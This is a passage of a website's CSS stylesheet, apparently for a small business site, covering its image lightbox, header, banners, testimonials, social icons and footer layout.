#container h2 span, #container .enhanced-page.enhanced-services-content-wrapper h1 span, .enhanced-page.enhanced-services-content-wrapper #container h1 span, #container .enhanced-page.enhanced-services-content-wrapper .sub-banner #sub-banner-container > * span, .enhanced-page.enhanced-services-content-wrapper .sub-banner #container #sub-banner-container > * span, #container .sub-banner .enhanced-page.enhanced-services-content-wrapper #sub-banner-container > * span, .sub-banner .enhanced-page.enhanced-services-content-wrapper #container #sub-banner-container > * span { color: #666; }

#container h2[data-caption]:before, #container .enhanced-page.enhanced-services-content-wrapper h1[data-caption]:before, .enhanced-page.enhanced-services-content-wrapper #container h1[data-caption]:before, #container .enhanced-page.enhanced-services-content-wrapper .sub-banner #sub-banner-container > [data-caption]:before, .enhanced-page.enhanced-services-content-wrapper .sub-banner #container #sub-banner-container > [data-caption]:before, #container .sub-banner .enhanced-page.enhanced-services-content-wrapper #sub-banner-container > [data-caption]:before, .sub-banner .enhanced-page.enhanced-services-content-wrapper #container #sub-banner-container > [data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: inline; font-size: 1.33333rem; font-weight: 300; font-style: italic; }

blockquote cite { margin-top: 0.55556rem; font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { margin-bottom: 1.66667rem; padding: 0 1.11111rem; background-color: #f8f8f8; border: 1px solid none; -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.25); box-shadow: 0 0 3px rgba(0, 0, 0, 0.25); overflow: hidden; }

.h3-box h3 { margin: 0 0 1.11111rem; padding: 1.38889rem 0.83333rem 1.11111rem 0; line-height: auto; border-bottom: 1px solid rgba(81, 142, 158, 0.3); color: #690f1b; background-color: transparent; line-height: 1.4; }

.h3-box p > strong > em { color: #690f1b; }

@media print, screen and (min-width: 64em) { .h3-box { padding: 0 2.77778rem 0.55556rem 2.22222rem; } }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a, .callouts .columns .myce-callout > img { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

@media print, screen and (min-width: 64em) { #page-id-1 .noframe.left, #page-id-1 .left.picframe, #page-id-1 .left.innerframe, #page-id-1 .noframe.right, #page-id-1 .right.picframe, #page-id-1 .right.innerframe { max-width: 50%; } }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 16px solid rgba(255, 255, 255, 0.28); outline-offset: -16px; -webkit-box-shadow: none; box-shadow: none; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #690f1b; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #3c0910; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #100204; }

.paged-results a.page-notselected:hover { color: #fff; background: #3c0910; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; padding: 0 0.55556rem; }

header.page-header .tagline { margin: 1.38889rem 0.55556rem 0 0.55556rem; color: #808080; font-size: 1rem; font-style: italic; font-weight: normal; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0.83333rem 0; color: #4b4b4b; font-size: 1.22222rem; font-weight: bold; line-height: 1; text-align: center; }

header.page-header .phone { color: #a8172a; font-size: 2rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; padding: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 1.38889rem 0 0.83333rem 0; padding-left: 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 2.22222rem 0 2.22222rem 0.55556rem; }
  header.page-header .tagline { margin: 0; font-size: 1rem; }
  header.page-header .contact { margin: 0 0.55556rem 0 0; } }

/*======================================= Banner - Form =======================================*/
.banner.form-banner { position: relative; text-align: center; background-color: #fff; background-image: url(/images/banner.jpg); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.form-banner::before { content: ""; display: block; position: absolute; z-index: 0; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.5); pointer-events: none; }

.banner.form-banner .row > * { position: relative; }

.banner.form-banner br { display: none; }

.banner.form-banner .banner-heading { display: inline-block; margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; padding: 0.83333rem 1.66667rem; color: #fff; font-family: "Fjalla One", Helvetica, Roboto, Arial, sans-serif; font-size: 2.02222rem; font-weight: normal; line-height: 1.2; text-transform: uppercase; background-color: #690f1b; }

.banner.form-banner .banner-message { display: inline-block; margin: 0 1.11111rem 1.11111rem 1.11111rem; padding: 0.83333rem 1.66667rem; color: #fff; font-size: 1rem; font-weight: normal; line-height: 1.2; background-color: #a8172a; }

.banner.form-banner .button-container { padding: 0 0.83333rem; }

.banner.form-banner .button { width: 100%; margin: 0 0 1.11111rem 0; font-size: 1.3rem; background-image: none; -webkit-box-shadow: none; box-shadow: none; }

@media print, screen and (min-width: 40em) { .banner.form-banner { background-image: url(/images/banner.jpg); }
  .banner.form-banner br { display: inline-block; }
  .banner.form-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.11111rem; }
  .banner.form-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .banner.form-banner .button { margin: 0 0 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .banner.form-banner { margin: 11.05556rem 0 0; padding: 3.88889rem 0 0; text-align: left; overflow: hidden; }
  .banner.form-banner::before { background-color: transparent; }
  .banner.form-banner .banner-heading { margin: 3.33333rem 1.11111rem 1.11111rem 1.11111rem; }
  .banner.form-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; }
  .banner.form-banner .button-container { padding: 0; }
  .banner.form-banner .button { width: auto; margin: 0 0 1.66667rem 1.11111rem; font-size: 1.44444rem; padding: 1.5em; } }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { background-color: #690f1b; text-align: center; }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

@media print, screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 1.66667rem 0; } }

.section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; background-color: #26050a; border: 10px solid #fff; border-radius: 0.44444rem; -webkit-box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.35), 0 2px 5px rgba(0, 0, 0, 0.75); box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.35), 0 2px 5px rgba(0, 0, 0, 0.75); }

.section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; color: #fff; font-size: 1.22222rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .button { margin: 0; }

@media print, screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; font-size: 1.22222rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; font-size: 0.88889rem; } }

@media print, screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #7c1321; background-image: url(/images/testimonial-bg.jpg); background-repeat: no-repeat; background-position: center top; background-size: cover; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial hr { border-top: 1px solid rgba(255, 255, 255, 0.42); border-bottom: none; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.66667rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #fff791; font-size: 1rem; font-weight: 900; }

.section-testimonial blockquote q { margin: 0 auto; padding: 0 1.66667rem; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: 900; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial blockquote q::before { content: ""; }

.section-testimonial blockquote q::after { content: '"*'; }

.section-testimonial blockquote span { display: none; }

.section-testimonial cite { margin-top: 0.77778rem; color: #d7d7d7; font-size: 1rem; font-weight: 900; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite::before { content: "-"; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.66667rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { display: inline-block; margin: 0.88889rem 0 0 0; }
  .section-testimonial blockquote span { display: inline-block; margin: 0 0.83333rem; color: #d7d7d7; }
  .section-testimonial cite { display: inline-block; } }

@media screen and (min-width: 78.75em) { .section-testimonial { padding: 5.55556rem 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #faf2ee; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #a8172a; font-size: 1.68889rem; font-weight: normal; text-shadow: 2px 1px 2px rgba(255, 255, 255, 0.8); }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #333; font-size: 1.22222rem; font-weight: normal; line-height: 1.6; text-shadow: 2px 1px 2px rgba(255, 255, 255, 0.8); }

.footer-callout .message strong { color: #690f1b; font-weight: 900; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; padding: 1.1em 1em 0.9em; }

.footer-callout .button-container .button img { margin: -0.22222rem 0 0 0.55556rem; padding: 0 0 0 0.55556rem; vertical-align: middle; border-left: 1px solid #fff; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 2.11111rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; font-size: 1.22222rem; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 4.44444rem 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 7.77778rem 1.66667rem 0; }
  .footer-callout .button-container { text-align: left; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer hr { border-top: 1px solid rgba(255, 255, 255, 0.2); border-bottom: none; }

footer.page-footer .footer-phone-info { color: #daba8a; font-size: 1.22222rem; font-weight: bold; }

footer.page-footer .footer-phone-info .phone-number { line-height: 1.2; }

footer.page-footer .footer-phone-info .phone-number a { color: #fff; font-size: 2rem; text-decoration: none; }

footer.page-footer .footer-address-info { font-size: 1rem; line-height: 1.7; }

footer.page-footer .footer-address-info a { color: #fff791; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #8c7174; background-color: rgba(22, 22, 22, 0.3); border-radius: 0.44444rem; border: 1px solid rgba(255, 255, 255, 0.11); overflow: hidden; }

footer.page-footer .footer-links ul li.active > a { color: #fff; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid rgba(255, 255, 255, 0.11); }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.06667rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid rgba(255, 255, 255, 0.11); min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0.3); }

footer.page-footer .footer-testimonial-disclaimer { color: #fff791; font-weight: bold; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit { position: absolute; right: -9999px; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-address-info { position: relative; padding: 0 0 0 2.22222rem; text-align: left; }
  footer.page-footer .footer-address-info::before { content: url(/images/icon-footer-location.png); position: absolute; top: 0.44444rem; left: -1.11111rem; }
  footer.page-footer .footer-phone-info { padding: 0 2.22222rem 0 0; text-align: right; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #8c7174; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.88889rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.11111rem; content: "|"; color: #8c7174; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

@media screen and (min-width: 78.75em) { footer.page-footer .footer-address-info { padding: 0 0 0 5.55556rem; }
  footer.page-footer .footer-address-info::before { left: 2.22222rem; }
  footer.page-footer .footer-phone-info { padding: 0 3.33333rem 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; padding: 0 0 2.22222rem; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner.enhanced-services-page { background-image: url(/images/banner-enhanced-services.jpg); }

.banner.full-width-banner.enhanced-menus-page { background-image: url(/images/banner-enhanced-menus.jpg); }

.banner.full-width-banner.enhanced-menus-page .banner-callout-box { position: relative; background: none; }

.banner.full-width-banner.enhanced-menus-page .banner-callout-box::before { content: ""; display: block; position: absolute; top: 0; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: url(/images/banner-box-bg-pattern.png) repeat top left; opacity: 0.8; pointer-events: none; }

@media print, screen and (min-width: 64em) { .banner.full-width-banner.enhanced-menus-page .banner-heading { margin: 0.55556rem 0; }
  .banner.full-width-banner.enhanced-menus-page .banner-message { padding-left: 1em; padding-right: 1em; padding-bottom: 0.2em; } }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { display: inline-block; margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; padding: 0.55556rem 1.66667rem; color: #fff; font-family: "Fjalla One", Helvetica, Roboto, Arial, sans-serif; font-size: 1.97222rem; font-weight: normal; text-transform: uppercase; background-color: #690f1b; }

.banner.full-width-banner .banner-message { display: inline-block; margin: 0 1.11111rem 1.11111rem 1.11111rem; padding: 0.83333rem 1.66667rem; color: #fff; font-family: "Fjalla One", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: normal; text-transform: uppercase; background-color: #690f1b; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

.banner.full-width-banner .banner-callout-box { position: relative; padding: 1.11111rem; background: url(/images/banner-box-bg-pattern.png) repeat top left; border: 2px solid #fff; border-radius: 0.44444rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.25); box-shadow: 0 0 15px rgba(0, 0, 0, 0.25); }

.banner.full-width-banner .banner-callout-box::before { content: ""; display: block; position: absolute; z-index: 0; top: 0; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(60%, rgba(0, 0, 0, 0.05)), to(rgba(0, 0, 0, 0.25))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.05) 60%, rgba(0, 0, 0, 0.25) 100%); pointer-events: none; }

.banner.full-width-banner .banner-callout-box > * { position: relative; }

.banner.full-width-banner .banner-callout-box hr { margin: 0.55556rem auto 1.11111rem; border-top: 1px solid #ec9ca7; border-bottom: none; }

.banner.full-width-banner .banner-callout-box .heading { color: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.22222rem; font-weight: 900; text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15); }

.banner.full-width-banner .banner-callout-box ul.custom-list { max-width: 12.22222rem; margin: 0 auto 1.11111rem; }

.banner.full-width-banner .banner-callout-box ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; color: #fff; text-align: left; text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15); background-image: url(/images/image-list-enhanced-banner.png); }

.banner.full-width-banner .banner-callout-box .button { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("https://placehold.it/2000"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.94444rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 2.22222rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem -2.77778rem; }
  .banner.full-width-banner .button span strong { text-align: right; }
  .banner.full-width-banner .button img { display: block; float: right; margin: 0 0 0 0.55556rem; padding: 0 0 0 0.55556rem; border-left: 1px solid #fff; }
  .banner.full-width-banner .banner-callout-box { margin: 0 2.77778rem; }
  .banner.full-width-banner .banner-callout-box ul.custom-list.two-columns li { float: none; width: 100%; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { margin: 11.05556rem 0 0; padding: 3.88889rem 0 2.22222rem; }
  .banner.full-width-banner .banner-heading { margin: 0 0 0.55556rem 0; padding: 0 1.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 1.11111rem 0; }
  .banner.full-width-banner .button { margin: 0 0 1.11111rem -2.77778rem; }
